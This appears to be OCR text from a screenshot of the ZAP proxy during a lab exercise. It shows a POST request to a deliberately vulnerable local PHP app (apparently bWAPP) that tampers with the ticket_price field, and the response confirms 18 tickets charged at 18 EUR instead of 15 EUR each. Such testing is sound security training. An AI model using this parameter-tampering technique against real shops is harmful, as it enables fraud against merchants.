 Untitled Session - ZAP 2.15.0
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester
1 2
Contexts
Default Context
Sites
http://192.168.237.1
images
GET:insecure_direct_object_ref_2.php
POST:insecure_direct_object_ref_2.ph
POST:insecure_direct_object_ref_2.ph
POST:insecure_direct_object_ref_2.ph
GET:login.php
POST:login.php()(form,login,password
GET:portal.php
Request
Method Header: Text Body: Text Send
POST http://192.168.237.1/insecure_direct_object_ref_2.php HTTP/1.1
host: 192.168.237.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.237.1/insecure_direct_object_ref_2.php
Content-Type: application/x-www-form-urlencoded
content-length: 46
Origin: http://192.168.237.1
Connection: keep-alive
Cookie: PHPSESSID=4chojo4msp8lnmdo9egdl1hi40; security_level=1
Upgrade-Insecure-Requests: 1
ticket_quantity=18&ticket_price=1&action=order
Response
Header: Text Body: Text
HTTP/1.1 200 OK
Date: Sat, 16 Nov 2024 10:24:59 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
content-length: 13434
<p>How many movie tickets would you like to order? (15 EUR per ticket)</p>
<p>I would like to order <input type="text" name="ticket_quantity" value="1"
size="2"> tickets.</p>
<button type="submit" name="action" value="order">Confirm</button>
</form>
<br />
<p>You ordered <b>18</b> movie tickets.</p><p>Total amount charged from your account
automatically: <b>18 EUR</b>.</p><p>Thank you for your order!</p>
</div>
<div id="side">
<a href="http://twitter.com/MME_IT" target="blank_" class="button"><img src=
Find: No matches
Time: 0 ms Body Length: 0 Total Length: 0 bytes
History Search Alerts Output